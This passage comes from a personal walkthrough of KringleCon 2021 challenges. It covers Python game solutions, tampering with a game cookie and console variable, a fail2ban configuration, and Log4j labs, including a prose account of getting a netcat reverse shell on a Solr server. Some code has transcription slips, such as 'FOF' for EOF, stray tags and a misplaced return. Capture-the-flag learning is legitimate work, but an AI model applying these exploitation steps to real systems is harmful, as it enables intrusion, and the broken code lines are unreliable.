

Having found another host on the network with IPv6 address fe80::42:c0ff:fea8:a002, I can now use nmap to determine which ports are open.



Next, I try connecting to port 80 using netcat with the -6 option for IPv6 support.



That wasn't the right port, so we'll find the answer to this terminal at port 9000 instead.



#### The Elf Code

The Elf Code is a series of Python programming challenges. Write code to safely move the elf to Santa's castle and you win the level. There are eight levels, plus two bonus levels.



Level 1:

```
import elf, munchkins, levers, lollipops, yeeters, pits
elf.moveLeft(10)
elf.moveUp(10)
```

Level 2:

```
import elf, munchkins, levers, lollipops, yeeters, pits
elf.moveTo(lollipops.get(1).position)
elf.moveTo(lollipops.get(0).position)
elf.moveLeft(3)
elf.moveUp(6)
```

Level 3:

```
import elf, munchkins, levers, lollipops, yeeters, pits
lever0 = levers.get(0)
lollipop0 = lollipops.get(0)
elf.moveTo(lever0.position)
lever0.pull(lever0.data() + 2)
elf.moveTo(lollipop0.position)
elf.moveUp(10)
```

Level 4:

```
import elf, munchkins, levers, lollipops, yeeters, pits
all_levers = levers.get()
data=[{"year": 2021}, [1,2,3], 2 , bool(1), "string"]
```

```
for i in range(4, -1, -1):
    print(i)
    print(data[i])
    elf.moveTo(all_levers[i].position)
    all_levers[i].pull(data[i])
elf.moveUp(2)
```

Level 5:

```
import elf, munchkins, levers, lollipops, yeeters, pits
lever0, lever1, lever2, lever3, lever4 = levers.get()
elf.moveTo(lever4.position)
lever4.pull(lever4.data()+" concatenate")
elf.moveTo(lever3.position)
lever3.pull(not lever3.data())
elf.moveTo(lever2.position)
lever2.pull(lever2.data() + 1)
elf.moveTo(lever1.position)
lever1.pull(lever1.data() + [1])
elf.moveTo(lever0.position)
lever0.pull(lever0.data() | {"strkey":"strvalue"})
elf.moveUp(2)
```

Level 6:

```
import elf, munchkins, levers, lollipops, yeeters, pits
lever = levers.get(0)
data = lever.data()
elf.moveTo(lever.position)
if type(data) == bool:
    data = not data
elif type(data) in (int, str):
    data = data * 2
elif type(data) == list:
    data = [x+1 for x in data]
elif type(data) == dict:
    data["a"] += 1
```

#### Level 7:

```
import elf, munchkins, levers, lollipops, yeeters, pits
for num in range(3):
    elf.moveLeft(3)
    elf.moveUp(12)
    elf.moveLeft(3)
    elf.moveDown(12)
```

#### Level 8:

```
import elf, munchkins, levers, lollipops, yeeters, pits
lever0 = levers.get(0)
all_lollipops = lollipops.get()
for lollipop in all_lollipops:
    elf.moveTo(lollipop.position)
elf.moveTo(levers.get(0).position)
levers.get(0).pull(["munchkins rule"] + lever0.data())
elf.moveDown(4)
elf.moveLeft(6)
elf.moveUp(4)
```

#### Level 9:

```
import elf, munchkins, levers, lollipops, yeeters, pits

def func_to_pass_to_mucnhkin(list_of_lists):
    sum_of_ints_in_list_of_lists = 0
    for list in list_of_lists:
        for i in list:
            if( type(i) == int ):
               sum_of_ints_in_list_of_lists += i
            return sum_of_ints_in_list_of_lists
all_levers = levers.get()
moves = [elf.moveDown, elf.moveLeft, elf.moveUp, elf.moveRight] * 2
for i, move in enumerate(moves):
```

```
lever = levers.get(i)
move(i+1)
if( i < len(all_levers) ):
    lever.pull(i)
elf.moveUp(2)
elf.moveLeft(4)
munchkin = munchkins.get(0)
munchkin.answer(func_to_pass_to_mucnhkin)
elf.moveUp(2)</pre>
```

Level 10:

```
import elf, munchkins, levers, lollipops, yeeters, pits
import time
muns = munchkins.get()
lols = lollipops.get()[::-1]
for index, mun in enumerate(muns):
    while(abs(elf.position["x"]-muns[index].position["x"])<6):
        time.sleep(0.05)
    elf.moveTo(lols[index].position)
elf.moveLeft(6)
elf.moveUp(2)</pre>
```



### Holiday Hero

Chimney Scissorsticks challenges us to enable single player mode in the Holiday Hero game. He says that we should fiddle with two client-side values, one of which is passed to the server.



Exploring the web developer console, I see that there is a cookie called HOHOHO that has a value for single\_player. When I change this to true, I'm able to start the game without a live partner, however the computer doesn't play the other part, so I lose the game.

| 🕞 💼 📔 Elements Console                                                                                       | Sc  | ources | Network | Performance | Men | mory  | Application                      | Security | Lighthouse |  |
|----------------------------------------------------------------------------------------------------|-----|--------|---------|-------------|-----|-------|----------------------------------|----------|------------|--|
| Application                                                                                                  | C   | Filter |         |             |     |       |                                  |          | = =        |  |
| Manifest                                                                                                    | Nam | ie     |         |             |     | Value |                                  |          |            |  |
| Service Workers                                                                                              | HC  | НОНОНО |         |             |     |       | %7B%22single_player%22%3Atrue%7D |          |            |  |
| Storage                                                                                                    |     |        |         |             |     |       |                                  |          |            |  |
|                                                                                                    |     |        |         |             |     |       |                                  |          |            |  |
| Storage                                                                                                    |     |        |         |             |     |       |                                  |          |            |  |
| Local Storage                                                                                                |     |        |         |             |     |       |                                  |          |            |  |
| Session Storage                                                                                              |     |        |         |             |     |       |                                  |          |            |  |
| IndexedDB                                                                                                    |     |        |         |             |     |       |                                  |          |            |  |
| SQL Web SQL                                                                                                  |     |        |         |             |     |       |                                  |          |            |  |
| V 🕲 Cookies                                                                                                  |     |        |         |             |     |       |                                  |          |            |  |
| https://2021.kringlecon.com                                                                                  |     |        |         |             |     |       |                                  |          |            |  |
| https://hero.kringlecastle.co                                                                                |     |        |         |             |     |       |                                  |          |            |  |
| <ul> <li>https://2021.kringlecon.con</li> <li>https://hero.kringlecastle.co</li> <li>Trust Tokens</li> </ul> |     |        |         |             |     |       |                                  |          |            |  |

Not sure what to do next, I head over to the Console tab and type single\_player from the cookie name to see if there are any application variables that I can alter. As luck would have it, there is a variable called "single\_player\_mode". I try setting this to true and now when I reload the game, I'm able to win with only myself playing.

Reload frame and submit single\_player\_mode = true in the console tab.



### Frostavator

This terminal challenges us to use our knowledge of logic gates to route power from the four inputs at the top of the circuit board to the three outputs at the bottom. The output indicators light up when we arrange the logic chips so that each path evaluates to true.



| $\downarrow$ | AND – produces an output of true only<br>when both inputs are true.             | $\downarrow$ | OR – produces an output of true when one<br>or both inputs is true.             |
|--------------|---------------------------------------------------------------------------------|--------------|---------------------------------------------------------------------------------|
| Ļ            | NAND – produces an output of true <u>unless</u><br>both inputs are true.        |              | NOR – produces an output of true only<br>when both inputs are false.            |
| ↓<br>↓       | XOR – produces an output of true when<br>only <u>one</u> of the inputs is true. |              | XNOR – produces an output of true when<br>both inputs are either true or false. |

### **IMDS** Exploration

In this terminal, we learn how to obtain details about cloud assets from an Instance Metadata Service (IMDS) using curl. Ordinarily, the IMDS data would only be available from the local host and would be protected from external queries. However, an adversary could exploit server-side request forgery to expose sensitive IMDS values through a vulnerable web application.

This is strictly a lesson, just follow along and run the commands as instructed.



### НоНо ... No

In this terminal, we're told Santa's elves are working 24/7 to manually look through logs, identify the malicious IP addresses, and block them. We need to automate this using fail2ban so the elves can get back to making presents.

First, I create a file under /etc/fail2ban/filter.d/ to contain the regex patterns for failed requests.

```
cat <<EOF >/etc/fail2ban/filter.d/myservice.conf
[Definition]
failregex = <HOST> sent a malformed request
    Login from <HOST> rejected due to unknown user nam
    Invalid heartbeat \'.*\' from <HOST>
    Failed login from <HOST>
EOF
```

Next, I create a file under /etc/fail2ban/action.d/ to define what actions I want to be taken when fail2ban identifies an IP address to block.

```
cat <<EOF >/etc/fail2ban/action.d/myservice.conf
[Definition]
actionstart =
actionstop =
actioncheck =
actionban = /root/naughtylist add <ip>
actionunban = /root/naughtylist del <ip>
FOF
```

Next, I create a file under /etc/fail2ban/jail.d/ to tie my filters to my actions and set thresholds for when they should be activated.

```
cat <<EOF >/etc/fail2ban/jail.d/myservice.conf
[myservice]
enabled = true
filter = myservice
action = myservice
```

```
logpath = /var/log/hohono.log
maxretry = 10
findtime = 3600
bantime = 600
EOF
```

Finally, with all the configuration piece in place, I restart the fail2ban service and refresh the logs so they can be scanned.



### Bonus! Blue Log4Jack

After KringleCon opened, a massive vulnerability in Java's Log4j library was disclosed on the Internet. To help spread awareness, a pair of bonus terminals were added to the North Pole, one to learn defensive techniques to protect against the vulnerability, and another to observe how vulnerable software can be exploited.

In the defensive terminal (blue), I learned how to scan application directories for signs of vulnerable log4j library using log4j-scan.



I also learned how to scan web server logs for signs of a previous exploit.



### Bonus! Red Log4Jack

In the offensive terminal (red), I learned how to exploit a vulnerable Java Solr server using the Marshelsec Java deserialization LDAP server. This allowed me to upload a malicious Java class file that started a netcat reverse shell from the web server.



## Easter Eggs

Jason - this year, Jason is a terrrlet in Jack Frost's executive restroom (pull the chain to hear him flush).



**Shenanigans** – if you attempt to visit any floor besides those available on the Frostavator panel, you'll end up in this odd space that is a jumble of textures from the North Pole, all resting on top of Maturin, the giant turtle. A doorway on the back wall will transport you to the back right corner of Frost Tower.



**E.T.** – the transmitter made from a Speak and Spell and random household objects resembles the one used in the movie *E.T. the Extra-Terrestrial*.

